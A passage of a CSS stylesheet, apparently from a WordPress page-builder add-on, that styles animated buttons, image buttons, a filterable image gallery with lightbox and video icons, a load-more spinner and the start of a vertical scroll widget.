     -webkit-transition: all 0.2s ease-in-out !important;
     -moz-transition: all 0.2s ease-in-out !important;
     -ms-transition: all 0.2s ease-in-out !important;
     -o-transition: all 0.2s ease-in-out !important;
     transition: all 0.2s ease-in-out !important;
}
 .premium-button-sm {
     padding: 12px 24px;
     font-size: 14px;
     line-height: 1;
}
 .premium-button-md {
     padding: 14px 26px;
     font-size: 16px;
     line-height: 1.2;
}
 .premium-button-lg {
     padding: 16px 28px;
     font-size: 18px;
     line-height: 1.3333;
}
 .premium-button-block {
     font-size: 15px;
     line-height: 1;
     padding: 12px 24px;
     width: 100%;
     text-align: center;
}
 .premium-button-text {
     display: inline-block;
     width: 100%;
}
 .premium-button-style1-bottom, .premium-button-style1-top, .premium-button-style1-right, .premium-button-style1-left, .premium-button-style2-shutouthor, .premium-button-style2-shutoutver, .premium-button-style2-shutinhor, .premium-button-style2-shutinver, .premium-button-style2-scshutouthor, .premium-button-style2-scshutoutver, .premium-button-style2-dshutinhor, .premium-button-style2-dshutinver, .premium-button-style5-radialin, .premium-button-style5-radialout, .premium-button-style5-rectin, .premium-button-style5-rectout {
     display: inline-block;
     vertical-align: middle;
     -webkit-transform: perspective(1px) translateZ(0);
     transform: perspective(1px) translateZ(0);
     box-shadow: 0 0 1px transparent;
     position: relative;
     -webkit-transition-property: color;
     transition-property: color;
     -webkit-transition-duration: 0.15s;
     transition-duration: 0.15s;
}
 .premium-button-style1-bottom:before, .premium-button-style1-top:before, .premium-button-style1-right:before, .premium-button-style1-left:before, .premium-button-style2-shutinhor:before, .premium-button-style2-shutinver:before, .premium-button-style2-shutouthor:before, .premium-button-style2-shutoutver:before, .premium-button-style2-scshutouthor:before, .premium-button-style2-scshutoutver:before, .premium-button-style2-dshutinhor:before, .premium-button-style2-dshutinver:before, .premium-button-style5-radialin:before, .premium-button-style5-radialout:before, .premium-button-style5-rectin:before, .premium-button-style5-rectout:before {
     content: "";
     position: absolute;
     z-index: -1;
     top: 0;
     left: 0;
     right: 0;
     bottom: 0;
     -webkit-transform: scaleY(0);
     transform: scaleY(0);
     -webkit-transform-origin: 50% 0;
     transform-origin: 50% 0;
     -webkit-transition-property: transform;
     transition-property: transform;
     -webkit-transition-duration: 0.15s;
     transition-duration: 0.15s;
     -webkit-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}
 .premium-button-style5-radialin:before, .premium-button-style5-radialout:before {
     -webkit-transform-origin: 50%;
     transform-origin: 50%;
     border-radius: 100%;
     -webkit-transform: scale(0);
     transform: scale(0);
}
 .premium-button-style5-radialin:before {
     -webkit-transform: scale(2);
     transform: scale(2);
}
 .premium-button-style5-rectin:before, .premium-button-style5-rectout:before {
     -webkit-transform-origin: 50%;
     transform-origin: 50%;
     -webkit-transform: scale(1);
     transform: scale(1);
}
 .premium-button-style5-rectout:before {
     -webkit-transform: scale(0);
     transform: scale(0);
}
 .premium-button-style5-rectout:hover:before {
     -webkit-transform: scale(1);
     transform: scale(1);
}
 .premium-button-style5-rectin:hover:before {
     -webkit-transform: scale(0);
     transform: scale(0);
}
 .premium-button-style5-radialout:hover:before {
     -webkit-transform: scale(2);
     transform: scale(2);
}
 .premium-button-style5-radialin:hover:before {
     -webkit-transform: scale(0);
     transform: scale(0);
}
 .premium-button-style1-top:before {
     -webkit-transform-origin: 50% 100%;
     transform-origin: 50% 100%;
}
 .premium-button-style1-right:before {
     -webkit-transform: scaleX(0);
     transform: scaleX(0);
     -webkit-transform-origin: 0% 50%;
     transform-origin: 0% 50%;
}
 .premium-button-style1-left:before {
     -webkit-transform: scaleX(0);
     transform: scaleX(0);
     -webkit-transform-origin: 100% 50%;
     transform-origin: 100% 50%;
}
 .premium-button-style2-shutouthor:before, .premium-button-style2-scshutoutver:before{
     -webkit-transform: scaleY(0);
     transform: scaleY(0);
     -webkit-transform-origin: 100% 50%;
     transform-origin: 100% 50%;
}
 .premium-button-style2-shutoutver:before, .premium-button-style2-scshutouthor:before{
     -webkit-transform: scaleX(0);
     transform: scaleX(0);
     -webkit-transform-origin: 50% 50%;
     transform-origin: 50% 50%;
}
 .premium-button-style2-shutinhor:before{
     -webkit-transform: scaleX(1);
     transform: scaleX(1);
     -webkit-transform-origin: 50%;
     transform-origin: 50%;
}
 .premium-button-style2-shutinver:before{
     -webkit-transform: scaleY(1);
     transform: scaleY(1);
     -webkit-transform-origin: 50%;
     transform-origin: 50%;
}
 .premium-button-style1-bottom:hover:before, .premium-button-style1-top:hover:before{
     -webkit-transform: scaleY(1);
     transform: scaleY(1);
}
 .premium-button-style1-left:hover:before, .premium-button-style1-right:hover:before, .premium-button-style2-shutouthor:hover:before, .premium-button-style2-shutoutver:hover:before{
     -webkit-transform: scaleX(1);
     transform: scaleX(1);
}
 .premium-button-style2-shutinhor:hover:before{
     -webkit-transform: scaleX(0);
     transform: scaleX(0);
}
 .premium-button-style2-shutinver:hover:before{
     -webkit-transform: scaleY(0);
     transform: scaleY(0);
}
 .premium-button-style2-scshutouthor:hover:before{
     -webkit-transform: scaleX(0.9);
     transform: scaleX(0.9);
}
 .premium-button-style2-scshutoutver:hover:before{
     -webkit-transform: scaleY(0.8);
     transform: scaleY(0.8);
}
/*Diagonal*/
 .premium-button-style2-dshutinhor:before, .premium-button-style2-dshutinver:before {
     top: 50%;
     left: 50%;
     width: 120%;
     height: 0%;
     -webkit-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
     transform: translateX(-50%) translateY(-50%) rotate(-45deg);
     -webkit-transform-origin: 50%;
     transform-origin: 50%;
     -webkit-transition-property: all;
     transition-property: all;
}
 .premium-button-style2-dshutinver:before {
     -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
     transform: translateX(-50%) translateY(-50%) rotate(45deg);
}
 .premium-button-style2-dshutinhor:hover:before, .premium-button-style2-dshutinver:hover:before{
     height: 220%;
}
 .premium-button-style3-before i, .premium-button-style3-after i{
     opacity: 0;
     -webkit-transform: translateX(-5px);
     transform: translateX(-5px);
     -webkit-transition: all 0.5s ease-in-out;
     -moz-transition: all 0.5s ease-in-out;
     -ms-transition: all 0.5s ease-in-out;
     -o-transition: all 0.5s ease-in-out;
     transition: all 0.5s ease-in-out;
}
 .premium-button-style3-after i{
     -webkit-transform: translateX(5px);
     transform: translateX(5px);
}
 .premium-button-style3-after:hover i {
     opacity: 1;
}
 .premium-button-style3-before:hover i {
     opacity: 1;
}
 .premium-button-text-icon-wrapper {
     display: -webkit-box;
     display: -webkit-flex;
     display: -ms-flexbox;
     display: flex;
     justify-content: center;
     align-items: center;
}
 .premium-button-text-icon-wrapper span, .premium-button-text-icon-wrapper, .premium-button-text-icon-wrapper i{
     -webkit-transition: all 0.2s ease-in-out;
     -moz-transition: all 0.2s ease-in-out;
     -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
     transition: all 0.2s ease-in-out;
}
 .premium-button-style4-icon-wrapper {
     position: absolute;
     z-index: 2;
     width: 100%;
     text-align: center;
     display: flex;
     align-items: center;
     justify-content: center;
     height: 100%;
     opacity: 0;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-button-style4-icon-wrapper.top {
     bottom: -100%;
     left: 0;
}
 .premium-button-style4-icon-wrapper.bottom {
     top: -100%;
     left: 0;
}
 .premium-button-style4-icon-wrapper.left {
     top: 0;
     left: -100%;
}
 .premium-button-style4-icon-wrapper.right {
     top: 0;
     right: -100%;
}
 .premium-button-style4-bottom:hover .premium-button-style4-icon-wrapper {
     top: 0;
     opacity: 1;
}
 .premium-button-style4-top:hover .premium-button-style4-icon-wrapper {
     bottom: 0;
     opacity: 1;
}
 .premium-button-style4-left:hover .premium-button-style4-icon-wrapper {
     left: 0;
     opacity: 1;
}
 .premium-button-style4-right:hover .premium-button-style4-icon-wrapper {
     right: 0;
     opacity: 1;
}
 .premium-button-style4-bottom:hover .premium-button-text-icon-wrapper{
     -webkit-transform: translateY(100%);
     transform: translateY(100%);
     opacity: 0;
}
 .premium-button-style4-top:hover .premium-button-text-icon-wrapper{
     -webkit-transform: translateY(-100%);
     transform: translateY(-100%);
     opacity: 0;
}
 .premium-button-style4-left:hover .premium-button-text-icon-wrapper{
     -webkit-transform: translateX(100%);
     transform: translateX(100%);
     opacity: 0;
}
 .premium-button-style4-right:hover .premium-button-text-icon-wrapper{
     -webkit-transform: translateX(-100%);
     transform: translateX(-100%);
     opacity: 0;
}
/**************** Premium Contact Form7 **********/
/*************************************************/
 .premium_border_animation1 .wpcf7-span::after {
     display: block;
     height: 2px;
     content: '';
     top: -2px;
     position: relative;
     width: 0px;
     -webkit-transition: all ease-in-out .3s;
     -moz-transition: all ease-in-out .3s;
     -ms-transition: all ease-in-out .3s;
     -o-transition: all ease-in-out .3s;
     transition: all ease-in-out .3s;
}
 .premium_border_animation1 .wpcf7-span.is-focused::after {
     width: 100%;
}
/**************** Premium Image Button ***********/
/*************************************************/
 .premium-image-button {
     display: inline-block;
     position: relative;
     overflow: hidden;
     background: #6ec1e4;
     cursor: pointer;
     -webkit-transition: all 0.2s ease-in-out !important;
     -moz-transition: all 0.2s ease-in-out !important;
     -ms-transition: all 0.2s ease-in-out !important;
     -o-transition: all 0.2s ease-in-out !important;
     transition: all 0.2s ease-in-out !important;
}
/*Default background for slide styles*/
 .premium-image-button:hover, .premium-image-button-style4-icon-wrapper, .premium-image-button-style1-top:before, .premium-image-button-style1-bottom:before, .premium-image-button-style1-left:before, .premium-image-button-style1-right:before {
     background-color: #54595f;
}
 .premium-image-button.premium-image-button-sm {
     padding: 12px 24px;
     font-size: 14px;
     line-height: 1;
}
 .premium-image-button.premium-image-button-md {
     padding: 14px 26px;
     font-size: 16px;
     line-height: 1.2;
}
 .premium-image-button.premium-image-button-lg {
     padding: 16px 28px;
     font-size: 18px;
     line-height: 1.3333;
}
 .premium-image-button.premium-image-button-block {
     font-size: 15px;
     line-height: 1;
     padding: 12px 24px;
     width: 100%;
     text-align: center;
}
 .premium-image-button-text-icon-wrapper {
     display: -webkit-box;
     display: -webkit-flex;
     display: -ms-flexbox;
     display: flex;
     justify-content: center;
     align-items: center;
     position: relative;
     z-index: 3;
}
 .premium-image-button-text-icon-wrapper span, .premium-image-button-text-icon-wrapper, .premium-image-button-text-icon-wrapper i{
     -webkit-transition: all 0.2s ease-in-out;
     -moz-transition: all 0.2s ease-in-out;
     -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
     transition: all 0.2s ease-in-out;
}
 .premium-image-button-style1-bottom:before, .premium-image-button-style1-top:before, .premium-image-button-style1-left:before, .premium-image-button-style1-right:before {
     -webkit-transition: all 0.2s ease-in-out;
     -moz-transition: all 0.2s ease-in-out;
     -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
     transition: all 0.2s ease-in-out;
}
 .premium-image-button-style1-bottom:before {
     content: "";
     position: absolute;
     width: 100%;
     height: 0;
     top: 0;
     left: 0;
}
 .premium-image-button-style1-top:before {
     content: "";
     position: absolute;
     width: 100%;
     height: 0;
     bottom: 0;
     left: 0;
}
 .premium-image-button-style1-right:before {
     content: "";
     position: absolute;
     width: 0;
     height: 100%;
     bottom: 0;
     left: 0;
}
 .premium-image-button-style1-left:before {
     content: "";
     position: absolute;
     width: 0;
     height: 100%;
     top: 0;
     right: 0;
}
 .premium-image-button-style1-bottom:hover:before {
     height: 100%;
}
 .premium-image-button-style1-top:hover:before {
     height: 100%;
}
 .premium-image-button-style1-right:hover:before {
     width: 100%;
}
 .premium-image-button-style1-left:hover:before {
     width: 100%;
}
 .premium-image-button-diagonal-effect-top, .premium-image-button-diagonal-effect-bottom, .premium-image-button-diagonal-effect-left, .premium-image-button-diagonal-effect-right {
     z-index: 10;
}
 .premium-image-button-diagonal-effect-top:before, .premium-image-button-diagonal-effect-bottom:before, .premium-image-button-diagonal-effect-left:before, .premium-image-button-diagonal-effect-right:before {
     position: absolute;
     top: 0px;
     left: 0px;
     width: 100%;
     height: 100%;
     content: "";
     z-index: 1;
     background: rgba(255,255,255,0.2);
     -webkit-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -moz-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -o-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -ms-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -webkit-transition: all 0.8s ease-out;
     -moz-transition: all 0.8s ease-out;
     -o-transition: all 0.8s ease-out;
     -ms-transition: all 0.8s ease-out;
     transition: all 0.8s ease-out;
}
 .premium-image-button-diagonal-effect-right:hover:before, .premium-image-button-diagonal-effect-left:before {
     -webkit-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);
     -moz-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);
     -o-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);
     -ms-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);
     transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);
}
 .premium-image-button-diagonal-effect-left:hover:before, .premium-image-button-diagonal-effect-right:before {
     -webkit-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0);
     -moz-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0);
     -o-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0);
     -ms-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0);
     transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0);
}
 .premium-image-button-diagonal-effect-top:hover:before, .premium-image-button-diagonal-effect-bottom:before {
     -webkit-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -moz-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -o-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -ms-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
}
 .premium-image-button-diagonal-effect-bottom:hover:before, .premium-image-button-diagonal-effect-top:before {
     -webkit-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
     -moz-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
     -o-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
     -ms-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
     transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
}
 .premium-image-button-style4-icon-wrapper {
     position: absolute;
     z-index: 2;
     width: 100%;
     text-align: center;
     display: flex;
     align-items: center;
     justify-content: center;
     height: 100%;
     opacity: 0;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-image-button-style4-icon-wrapper.top {
     bottom: -100%;
     left: 0;
}
 .premium-image-button-style4-icon-wrapper.bottom {
     top: -100%;
     left: 0;
}
 .premium-image-button-style4-icon-wrapper.left {
     top: 0;
     left: -100%;
}
 .premium-image-button-style4-icon-wrapper.right {
     top: 0;
     right: -100%;
}
 .premium-image-button-style4-bottom:hover .premium-image-button-style4-icon-wrapper {
     top: 0;
     opacity: 1;
}
 .premium-image-button-style4-top:hover .premium-image-button-style4-icon-wrapper {
     bottom: 0;
     opacity: 1;
}
 .premium-image-button-style4-left:hover .premium-image-button-style4-icon-wrapper {
     left: 0;
     opacity: 1;
}
 .premium-image-button-style4-right:hover .premium-image-button-style4-icon-wrapper {
     right: 0;
     opacity: 1;
}
 .premium-image-button-style4-bottom:hover .premium-image-button-text-icon-wrapper{
     -webkit-transform: translateY(100%);
     transform: translateY(100%);
     opacity: 0;
}
 .premium-image-button-style4-top:hover .premium-image-button-text-icon-wrapper{
     -webkit-transform: translateY(-100%);
     transform: translateY(-100%);
     opacity: 0;
}
 .premium-image-button-style4-left:hover .premium-image-button-text-icon-wrapper{
     -webkit-transform: translateX(100%);
     transform: translateX(100%);
     opacity: 0;
}
 .premium-image-button-style4-right:hover .premium-image-button-text-icon-wrapper{
     -webkit-transform: translateX(-100%);
     transform: translateX(-100%);
     opacity: 0;
}
 .premium-image-button-overlap-effect-horizontal:before, .premium-image-button-overlap-effect-vertical:before {
     position: absolute;
     content: "";
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     opacity: 0;
     -webkit-transition: all 1s ease-in-out;
     -moz-transition: all 1s ease-in-out;
     -ms-transition: all 1s ease-in-out;
     -o-transition: all 1s ease-in-out;
     transition: all 1s ease-in-out;
     background: rgba(255,255,255,0.2);
     animation-name: premium-overlap-effect-done;
     animation-duration: 1s;
}
 .premium-image-button-overlap-effect-vertical:before {
     animation-name: premium-overlap-ver-effect-done;
     animation-duration: 1s;
}
 .premium-image-button-overlap-effect-horizontal:hover:before {
     animation-name: premium-overlap-effect;
     animation-duration: 1s;
}
 .premium-image-button-overlap-effect-vertical:hover:before {
     animation-name: premium-overlap-ver-effect;
     animation-duration: 1s;
}
 @keyframes premium-overlap-effect{
     0% {
         opacity: 0;
         -webkit-transform: rotateY(0deg);
         transform: rotateY(0deg);
    }
     50% {
         opacity: 1;
         -webkit-transform: rotateY(180deg);
         transform: rotateY(180deg);
    }
     100% {
         opacity: 0;
         -webkit-transform: rotateY(360deg);
         transform: rotateY(360deg);
    }
}
 @keyframes premium-overlap-effect-done{
     0% {
         opacity: 0;
         -webkit-transform: rotateY(0deg);
         transform: rotateY(0deg);
    }
     50% {
         opacity: 1;
         -webkit-transform: rotateY(180deg);
         transform: rotateY(180deg);
    }
     100% {
         opacity: 0;
         -webkit-transform: rotateY(360deg);
         transform: rotateY(360deg);
    }
}
 @keyframes premium-overlap-ver-effect{
     0% {
         opacity: 0;
         -webkit-transform: rotateX(0deg);
         transform: rotateX(0deg);
    }
     50% {
         opacity: 1;
         -webkit-transform: rotateX(180deg);
         transform: rotateX(180deg);
    }
     100% {
         opacity: 0;
         -webkit-transform: rotateX(360deg);
         transform: rotateX(360deg);
    }
}
 @keyframes premium-overlap-ver-effect-done{
     0% {
         opacity: 0;
         -webkit-transform: rotateX(0deg);
         transform: rotateX(0deg);
    }
     50% {
         opacity: 1;
         -webkit-transform: rotateX(180deg);
         transform: rotateX(180deg);
    }
     100% {
         opacity: 0;
         -webkit-transform: rotateX(360deg);
         transform: rotateX(360deg);
    }
}
/**************** Premium Grid *******************/
/*************************************************/
 .premium-img-gallery-filter, .premium-blog-filter {
     display: flex;
     align-items: center;
     justify-content: center;
}
 .premium-img-gallery {
     clear: both;
     overflow: hidden;
}
 .premium-gallery-container .premium-gallery-item {
     padding: 10px;
     float: left;
    /* Google Chrome isotope issue */
}
 .premium-gallery-container .grid-sizer {
     width: 33.33%;
}
 .premium-img-gallery-filter .premium-gallery-cats-container li a.category, .premium-blog-filter .premium-blog-cats-container li a.category {
     border-radius: 75px;
     margin: 15px 5px 20px;
     padding: 7px 20px;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-img-gallery-filter .premium-gallery-cats-container li a.category span {
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .pa-gallery-img {
     position: relative;
}
 .pa-gallery-img .pa-gallery-whole-link {
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
}
 .pa-gallery-img.style2 .pa-gallery-whole-link {
     z-index: 99;
}
 .pa-gallery-img-container {
     overflow: hidden;
     -webkit-backface-visibility: hidden;
     -moz-backface-visibility: hidden;
     -webkit-transform: translate3d(0, 0, 0);
     -moz-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .pa-gallery-img-container img {
     display: block;
     width: 100%;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-img-gallery.gray img {
     filter: grayscale(100%);
}
 .premium-img-gallery.zoomout img, .premium-img-gallery.scale img{
     transform: scale(1.2);
}
 .premium-img-gallery.sepia img{
     -webkit-filter: sepia(30%);
     filter: sepia(30%);
}
 .premium-img-gallery.bright img{
     -webkit-filter: brightness(1);
     filter: brightness(1);
}
 .premium-img-gallery.trans img{
     -webkit-transform: translateX(-15px) scale(1.1);
     transform: translateX(-15px) scale(1.1);
}
 .pa-gallery-img .pa-gallery-magnific-image, .pa-gallery-img .pa-gallery-img-link {
     outline: none;
}
 .pa-gallery-img .pa-gallery-magnific-image span, .pa-gallery-img .pa-gallery-img-link span {
     line-height: 1;
     display: inline-block;
     opacity: 0;
     margin: 0 5px;
     padding: 15px;
     border-radius: 50%;
}
 .pa-gallery-img.style2 .pa-gallery-magnific-image span, .pa-gallery-img.style2 .pa-gallery-img-link span {
     margin: 0 5px 20px;
}
 .pa-gallery-img:hover .pa-gallery-magnific-image span {
     -webkit-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.3s;
     -moz-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.3s;
     -ms-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.3s;
     -o-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.3s;
     transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.3s;
}
 .pa-gallery-img:hover .pa-gallery-img-link span {
     -webkit-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.6s;
     -moz-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.6s;
     -ms-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.6s;
     -o-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.6s;
     transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.6s;
}
 .pa-gallery-img:hover .pa-gallery-magnific-image span, .pa-gallery-img:hover .pa-gallery-img-link span, .premium-gallery-icon-show a.pa-gallery-video-icon span {
     opacity: 1;
}
 .premium-img-gallery-filter .premium-gallery-cats-container, .premium-blog-filter .premium-blog-cats-container {
     text-align: center;
     margin: 0;
}
 .premium-img-gallery-filter .premium-gallery-cats-container li, .premium-blog-filter .premium-blog-cats-container li {
     list-style: none;
     display: inline-flex;
}
 .premium-img-gallery.zoomin .pa-gallery-img:hover img {
     transform: scale(1.1);
}
 .premium-img-gallery.zoomout .pa-gallery-img:hover img {
     transform: scale(1);
}
 .premium-img-gallery.scale .pa-gallery-img:hover img {
     transform: scale(1.3) rotate(5deg);
}
 .premium-img-gallery.gray .pa-gallery-img:hover img {
     filter: grayscale(0%);
}
 .premium-img-gallery.blur .pa-gallery-img:hover img {
     filter: blur(3px);
}
 .premium-img-gallery.sepia .pa-gallery-img:hover img {
     -webkit-filter: sepia(0%);
     filter: sepia(0%);
}
 .premium-img-gallery.trans .pa-gallery-img:hover img {
     -webkit-transform: translateX(0px) scale(1.1);
     -moz-transform: translateX(0px) scale(1.1);
     transform: translateX(0px) scale(1.1);
}
 .premium-img-gallery.bright .pa-gallery-img:hover img {
     -webkit-filter: brightness(1.2);
     filter: brightness(1.2);
}
 .pa-gallery-img .premium-gallery-caption {
     padding: 10px;
}
 .pa-gallery-img .premium-gallery-caption .premium-gallery-img-name{
     margin-bottom: 0;
}
 .pa-gallery-img.style1 {
     overflow: hidden;
}
 .pa-gallery-img.style1 .pa-gallery-icons-wrapper, .pa-gallery-img.default .pa-gallery-icons-wrapper{
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .pa-gallery-img.style1 .pa-gallery-icons-inner-container, .pa-gallery-img.default .pa-gallery-icons-inner-container {
     position: absolute;
     top: 33.33%;
     width: 100%;
     text-align: center;
     -webkit-transform: translateY(-50%);
     transform: translateY(-50%);
     z-index: 999;
}
 .pa-gallery-img.style1 .premium-gallery-caption {
     position: absolute;
     top: auto;
     right: 0;
     left: 0;
     width: 100%;
     -webkit-transition: all 500ms ease 0s;
     -moz-transition: all 500ms ease 0s;
     -ms-transition: all 500ms ease 0s;
     -o-transition: all 500ms ease 0s;
     transition: all 500ms ease 0s;
     -webkit-transform: translate3d(0,100%,0);
     -moz-transform: translate3d(0,100%,0);
     -ms-transform: translate3d(0,100%,0);
     -o-transform: translate3d(0,100%,0);
     transform: translate3d(0,100%,0);
}
 .pa-gallery-img.default .premium-gallery-caption {
     position: absolute;
     top: auto;
     right: 0;
     left: 0;
     width: 100%;
     bottom: 0;
}
 .pa-gallery-img.style1:hover .premium-gallery-caption {
     -webkit-transform: translate3d(0,0,0);
     -moz-transform: translate3d(0,0,0);
     -ms-transform: translate3d(0,0,0);
     -o-transform: translate3d(0,0,0);
     transform: translate3d(0,0,0);
     bottom: -1px !important;
}
 .pa-gallery-img.style2 .pa-gallery-icons-caption-container{
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     opacity: 0;
     -webkit-backface-visibility: hidden;
     -moz-backface-visibility: hidden;
     backface-visibility: hidden;
     -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
     -moz-transition: -moz-transform 0.3s, opacity 0.3s;
     transition: transform 0.3s, opacity 0.3s;
     z-index: 1;
     background-color: rgba(108,191,226,0.68);
     display: flex;
     text-align: center;
     align-items: center;
}
 .pa-gallery-img.style2 .pa-gallery-icons-caption-cell {
     width: 100%;
}
 .pa-gallery-img.style2:hover .pa-gallery-icons-caption-container{
     opacity: 1;
     -webkit-transform: translate(15px, 15px);
     -moz-transform: translate(15px, 15px);
     -ms-transform: translate(15px, 15px);
     transform: translate(15px, 15px);
}
 .premium-clearfix {
     clear: both;
}
 .premium-gallery-container .pa-gallery-item {
     padding: 10px;
}
/** * Metro Style */
 .premium-img-gallery-metro .premium-gallery-item {
     overflow: hidden 
}
 .premium-img-gallery-metro .pa-gallery-img, .premium-img-gallery-metro .pa-gallery-img-container {
     height: 100%;
}
 .premium-img-gallery-metro .pa-gallery-image {
     min-height: 100%;
     width: 100%;
     object-fit: fill;
}
 .premium-img-gallery .premium-gallery-item-hidden {
    /* display: none;
     */
     visibility: hidden;
     width: 0 !important;
     height: 0 !important;
     margin: 0 !important;
     padding: 0 !important;
}
 .premium-gallery-load-more .premium-gallery-load-more-btn {
     box-shadow: none;
     text-shadow: none;
     border: none;
     outline: none;
     -webkit-box-align: center;
     -ms-flex-align: center;
     align-items: center;
     vertical-align: bottom;
     cursor: pointer;
     line-height: 1;
     font-style: normal;
     font-weight: normal;
     background-image: none;
     color: #fff;
     -webkit-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-gallery-load-more-btn {
     display: inline-flex;
     align-items: center;
}
 .premium-loader {
     border: 3px solid #f3f3f3;
     border-top-width: 3px;
     border-top-style: solid;
     border-top-color: rgb(243, 243, 243);
     border-radius: 50%;
     border-top: 3px solid;
     border-top-color: #bbb;
     width: 30px;
     height: 30px;
     -webkit-animation: spin 2s linear infinite;
     animation: spin 2s linear infinite;
     margin: 0 auto;
}
 .premium-gallery-load-more-btn div {
     margin-left: 3px;
}
 .premium-gallery-load-more-btn .premium-loader {
     display: inline-block;
     width: 20px;
     height: 20px;
}
/** * Video */
 .pa-gallery-img .pa-gallery-lightbox-wrap {
     display: inline-block;
}
 .premium-img-gallery-no-lightbox .premium-gallery-video-item .pa-gallery-img, .pa-gallery-img .pa-gallery-video-icon {
     cursor: pointer;
}
 .pa-gallery-img-container iframe, .pa-gallery-img-container video {
     position: absolute;
     visibility: hidden;
     top: 0;
     left: 0;
     max-width: 100%;
     width: 100%;
     height: 100%;
     margin: 0;
     line-height: 1;
     border: none;
}
 .pa-gallery-img-container video {
     -o-object-fit: contain;
     object-fit: contain;
}
.pa-gallery-icons-inner-container svg,
.pa-gallery-icons-caption-cell svg {
    width: 14px;
    height: 14px;
}
 @-webkit-keyframes spin {
     0% {
         -webkit-transform: rotate(0deg);
    }
     100% {
         -webkit-transform: rotate(360deg);
    }
}
 @keyframes spin {
     0% {
         transform: rotate(0deg);
    }
     100% {
         transform: rotate(360deg);
    }
}
/************ Premium Vertical Scroll ************/
/*************************************************/
 .premium-vscroll-inner {
     position: relative;
    /* overflow: hidden;
     */
     min-height: 100%;
}
 .premium-vscroll-inner .premium-vscroll-dots {
     position: fixed;
     z-index: 100;
     opacity: 1;
     margin-top:-32px;
